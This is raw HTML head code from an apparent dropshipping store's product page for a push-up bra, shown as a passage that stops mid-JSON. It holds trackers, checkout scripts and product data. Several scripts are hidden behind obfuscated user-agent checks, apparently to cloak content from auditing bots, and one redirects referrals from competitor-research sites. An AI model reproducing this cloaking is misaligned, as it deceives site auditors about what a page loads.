<meta property="og:image" content="http://choicebird.com/cdn/shop/products/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d_1200x1200.jpg?v=1607084899"><meta property="og:image" content="http://choicebird.com/cdn/shop/products/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883_1200x1200.jpg?v=1607084899"><meta property="og:image" content="http://choicebird.com/cdn/shop/products/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757_1200x1200.jpg?v=1607084899">
<meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d_1200x1200.jpg?v=1607084899"><meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883_1200x1200.jpg?v=1607084899"><meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757_1200x1200.jpg?v=1607084899">


  <meta name="twitter:site" content="@choice_bird">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Invisible Super Push Up Bra">
<meta name="twitter:description" content="Invisible Super Push Up Bra Tired of finding new, amazing dresses that leave your back uncovered that you won&#39;t wear because you don&#39;t like to go out without a bra?  This is your solution.  This innovative bra will be invisible under your clothing and give you a super push-up effect to impress everyone. Stop leaving yo">


  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Sunflower:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n");}document.close();</script>

  
  <link href="//choicebird.com/cdn/shop/t/15/assets/theme.scss.css?v=142877671742512430181703110188" rel="stylesheet" type="text/css" media="all" />   
  <link href="//choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=83616700582837425931762434543" rel="stylesheet" type="text/css" media="all" />     
  <script src="//choicebird.com/cdn/shop/t/15/assets/all.js?v=110740878225013976971626417045" type="text/javascript"></script>  

  <script>if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {

    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        showMore: "Show More",
        showLess: "Show Less",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps account."
      },
      moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }</script>

  
  
  
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//choicebird.com/cdn/shop/t/15/assets/core.js?v=159747632930609863111626417052" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//choicebird.com/cdn/shop/t/15/assets/core.js?v=159747632930609863111626417052"></script><![endif]-->

  

  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BVPzf82d4DjXvw_THLFTkB1Y_Vi22d-QLoHYakmoME8">
<meta name="google-site-verification" content="Nyfi1jT1xLY2FSziXkAh4AcLncwnb87mgc6iKJZjtvY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26115506235/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="355e1ac790f8433c73c3cd1a6b36f8d8">
<meta id="in-context-paypal-metadata" data-shop-id="26115506235" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://choicebird.com/products/invisible-super-push-up-bra">
<link rel="alternate" hreflang="en-FR" href="https://choicebird.com/en-fr/products/invisible-super-push-up-bra">
<link rel="alternate" hreflang="en-DE" href="https://choicebird.com/en-de/products/invisible-super-push-up-bra">
<link rel="alternate" type="application/json+oembed" href="https://choicebird.com/products/invisible-super-push-up-bra.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"355e1ac790f8433c73c3cd1a6b36f8d8","betas":["rich-media-storefront-analytics"],"domain":"choicebird.com","predictiveSearch":true,"shopId":26115506235,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "choice-bird.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"ChoiceBird International LTD | OPTIMIZED","id":120450383931,"schema_name":"Dropship Theme","schema_version":"1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "choicebird.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/ad348ec57393e5e85591476e8d76c16722fd02360dadb8de7a835daaed048dad\/api.goaffpro.com\/loader.js?shop=choice-bird.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","https:\/\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=choice-bird.myshopify.com","https:\/\/profitpal.mpireapps.io\/profitpal.js?shop=choice-bird.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26115506235,"offset":21600,"reqid":"83d340b6-51dd-4217-b146-238884182c53-1762706792","pageurl":"choicebird.com\/products\/invisible-super-push-up-bra","u":"b67dc4fcc326","p":"product","rtyp":"product","rid":5078008692795};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//choicebird.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n  \u003cscript\u003e\n        var junk_sites = [\"app.commerceinspector.com\",\"pexda.com\",\"ecomhunt.com\",\"dropship-spy.com\",\"ehproductfinder.com\",\"dropshippinggenesis.com\",\"productmafia.com\",\"e-sniper.com\",\"drospy.com\",\"anon.to\",\"shoptrace.co\",\"smartadfinder.com\",\"nullrefer.com\",\"upwork.com\",\"nichescraper.com\",\"fbcandy.com\",\"easyali.com\"];\n        junk_sites.forEach(function(v){\n            if( document.referrer.indexOf(v) != -1 ) {\n                document.location.href =  'https:\/\/' + window.location.hostname;\n            }\n        });\n    \u003c\/script\u003e\n  \u003cscript\u003e\n     if(window.location.href.indexOf(\"sort_by=best-selling\") \u003e -1) {\n       document.location.href =  'https:\/\/' + window.location.hostname + '\/collections\/';\n    }\n\u003c\/script\u003e\n\n\t\u003cscript\u003evar loox_global_hash = '1604834329915';\u003c\/script\u003e\u003cstyle\u003e.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#fed700; }\u003c\/style\u003e\n \u003cscript src=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e\n\n  \u003c!-- \"snippets\/shogun-head.liquid\" was not rendered, the associated app was uninstalled --\u003e\n\u003cscript src=\"https:\/\/demandforapps.com\/add\/js\/add_animate.js\"\u003e\u003c\/script\u003e\n\u003cscript\u003e\n    \n    \n    \n    \n    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 34344122613819, product_id : 5078008692795, name : \"Invisible Super Push Up Bra\", price : \"24.99\", currency : \"USD\", sku : \"1066-653-Invisible-1066B-1-BLACK-A\", brand : \"ChoiceBird\", variant : \"Black \/ A\", category : \"Clothing\"}], total_price : \"24.99\", shop_currency : \"USD\"}};\n    \n\u003c\/script\u003e\n\n  \u003cdiv class=\"snapPixels\" style=\"display:none;\"\u003e\n    \t\u003cp\u003ec0ba9e73-e109-44ca-99ae-b9931b2dfae4\u003c\/p\u003e\u003c\/div\u003e\n  \u003cmeta name=\"shopCurrency\" content=\"USD\" \/\u003e\n  \n\t\u003cscript src=\"https:\/\/pixel-install.me\/pull\/choice-bird.myshopify.com\/snaphook.js\" defer=\"defer\"\u003e\u003c\/script\u003e\n\n  \n");}document.close();</script>
  
<script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'choice-bird.myshopify.com',
    currency: "USD",
    money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    id: 26115506235
  };
  

  window.Rivo.common.template = 'product';
  window.Rivo.common.cart = {};
  window.Rivo.common.vapid_public_key = "BO5RJ2FA8w6MW2Qt1_MKSFtoVpVjUMLYkHb2arb7zZxEaYGTMuLvmZGabSHj8q0EwlzLWBAcAU_0z-z9Xps8kF8=";
  window.Rivo.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1681358646","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1681358648","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1673976822","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1681358649","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1681358651","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1673976829","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1680303239","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1679054861","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1680320453","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1680320455","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1680295707"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1679987682","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1679987684","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1681358654","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1681358656","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1680229884"}},"proxy_paths":{"pu":"\/apps\/ba_fb_app","app_metrics":"\/apps\/ba_fb_app\/app_metrics","push_subscription":"\/apps\/ba_fb_app\/push"},"aat":["pu"],"pv":false,"sts":false,"bam":false,"base_money_format":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"};

  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 5078008692795, price: 2499, handle: "invisible-super-push-up-bra", tags: ["women"],
        available: true, title: "Invisible Super Push Up Bra", variants: [{"id":34344122613819,"title":"Black \/ A","option1":"Black","option2":"A","option3":null,"sku":"1066-653-Invisible-1066B-1-BLACK-A","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966671931,"product_id":5078008692795,"position":5,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","variant_ids":[34344122613819]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ A","public_title":"Black \/ A","options":["Black","A"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466795579,"position":5,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122646587,"title":"Black \/ B","option1":"Black","option2":"B","option3":null,"sku":"1066-653-Invisible-1066C-2-BLACK-B","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966704699,"product_id":5078008692795,"position":6,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","variant_ids":[34344122646587]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ B","public_title":"Black \/ B","options":["Black","B"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466828347,"position":6,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122679355,"title":"Black \/ C","option1":"Black","option2":"C","option3":null,"sku":"1066-653-Invisible-1066D-3-BLACK-C","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966737467,"product_id":5078008692795,"position":7,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","variant_ids":[34344122679355]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ C","public_title":"Black \/ C","options":["Black","C"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466861115,"position":7,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122712123,"title":"Black \/ D","option1":"Black","option2":"D","option3":null,"sku":"1066-653-Invisible-1066E-4-BLACK-D","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966770235,"product_id":5078008692795,"position":8,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","variant_ids":[34344122712123]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ D","public_title":"Black \/ D","options":["Black","D"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466893883,"position":8,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122744891,"title":"Beige \/ A","option1":"Beige","option2":"A","option3":null,"sku":"1066-653-Invisible-1066F-5-FLESH_COLOUR-A","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ A","public_title":"Beige \/ A","options":["Beige","A"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122777659,"title":"Beige \/ B","option1":"Beige","option2":"B","option3":null,"sku":"1066-653-Invisible-1066G-6-FLESH_COLOUR-B","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ B","public_title":"Beige \/ B","options":["Beige","B"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122810427,"title":"Beige \/ C","option1":"Beige","option2":"C","option3":null,"sku":"1066-653-Invisible-1066H-7-FLESH_COLOUR-C","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ C","public_title":"Beige \/ C","options":["Beige","C"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122843195,"title":"Beige \/ 